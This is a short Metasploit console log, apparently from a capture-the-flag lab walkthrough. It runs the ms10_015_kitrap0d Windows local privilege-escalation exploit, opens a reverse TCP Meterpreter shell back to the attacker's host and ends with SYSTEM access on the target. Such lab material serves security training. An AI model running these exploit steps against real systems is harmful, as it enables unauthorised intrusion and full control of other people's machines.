 msf6 exploit(windows/local/ms10_015_kitrap0d) > set session 1
session => 1
msf6 exploit(windows/local/ms10_015_kitrap0d) > set lhost tun0
lhost => 10.10.16.9
msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.16.9:4444
[*] Reflectively injecting payload and triggering the bug...
[*] Launching netsh to host the DLL...
[+] Process 1504 launched.
[*] Reflectively injecting the DLL into 1504...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (177734 bytes) to 10.10.10.5
[*] Meterpreter session 2 opened (10.10.16.9:4444 -> 10.10.10.5:49162) at 2024-12-23 20:24:55 +0100
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM